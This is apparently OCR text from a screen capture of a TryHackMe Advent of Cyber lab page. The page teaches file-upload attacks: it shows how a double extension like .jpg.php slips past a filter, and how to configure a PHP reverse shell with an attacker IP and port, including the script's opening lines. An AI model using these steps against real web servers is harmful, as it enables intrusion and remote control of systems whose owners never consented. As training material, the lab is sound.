 9
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
100% 100%
enp7s0: 10.1.2.34/24
6%
51%
Seattle 03:24:23 PM
Local: 06:24:23
2020-12-13
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
Alacritty
TryHackMe | Advent
Christmas Console
bytes to hex string p
https://tryhackme.com/room/adventofcyber2
7. Finally, we have the value of the GET parameter: mincePie, because who doesn't like mince pies, right?
It's important to note exactly which part of the URL is the GET parameter. Specifically, we are talking about ?snack=mincePie. If there was more
than one parameter, we would separate them with an ampersand ( & ). For example: ?snack=mincePie&drink=hotChocolate. In this way we can
send multiple values to the server, distinguished by keys (i.e. "mincePie" is identified by the key: "snack").
File Uploads
There are countless uses for file uploads in the modern internet -- profile pictures, school/university submissions, diagrams, pictures of your dog,
you name it! Whilst file uploads are very common, they're also very easy to implement in an insecure fashion. For this reason, it's important that
we understand the gravity of the attack vector.
When you have the ability to upload files to a server, you have a path straight to RCE (Remote Command Execution). An upload form
with no restrictions would mean that you could upload a script that, when executed, connects back to your attacking machine and gives
you the ability to run any command you want. It would be very unusual to find a file upload with no filtering; but it's much less
uncommon to find a file upload that employs flawed filtering techniques which can be circumvented to upload a malicious script. The
script has to be written in a language which the server can execute. PHP is usually a good choice for this, as most websites are still written with a
PHP back end.
There isn't time to go over every kind of filter bypass in this task (there is literally an entire room on this topic, which is recommended for further
practice). Instead, we'll just cover one of the most common types of filter and its bypass:
• File Extension Filtering: As the name suggests extension filtering checks the file extension of uploaded files. This is often done by specifying
a list of allowed extensions, then checking the uploaded file against the list. If the extension is not in the allowlist, the upload is rejected.
• So, what's the bypass? Well, the answer is that it depends entirely on how the filter is implemented. Many extension filters split a filename at
the dot ( . ) and check what comes after it against the list. This makes it very easy to bypass by uploading a double-barrelled extension (e.g.
.jpg.php ). The filter splits at the dot(s), then checks what it thinks is the extension against the list. If jpg is an allowed extension then the
upload will succeed and our malicious PHP script will be uploaded to the server.
When implementing an upload system, it's good practice to upload the files to a directory that can't be accessed remotely. Unfortunately, this is
often not the case, and scripts are uploaded to a subdirectory on the webserver (often something like /uploads, /images, /media, or
/resources). For example, we might be able to find the uploaded script at https://www.thebestfestivalcompany.xyz/images/shell.jpg.php.
Reverse Shells
Let's assume that we've found somewhere to upload our malicious script, and we've bypassed the filter -- what then? There are a few paths we can
take: the most common of which is uploading a reverse shell. This is a script that creates a network connection from the server, to our attacking
machine. The majority of webservers are written with a PHP back end, which means we need a PHP reverse shell script -- there happens to be one
already on Kali/AttackBox at /usr/share/webshells/php/php-reverse-shell.php (Note: if you're not using Kali or the provided AttackBox, the
same script can be found here.
• Copy the webshell out into your current directory ( cp /usr/share/webshells/php/php-reverse-shell.php . ), then open it with your text
editor of choice.
• Scroll down to where it has $ip and $port (both marked with // CHANGE THIS ). Set the IP to your TryHackMe IP Address (which can be
found in the green bubble on the navbar, if you're using the AttackBox, or by running ip a show tun0 if you're using your own Linux VM
with the OpenVPN connection pack) -- making sure to keep the double-quotes. Set the port to 443 with no double quotes, then save and
exit the file. Congratulations, you now have a fully configured PHP reverse shell script!
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.3.2'; // CHANGE THIS
$port = 4444; // CHANGE THIS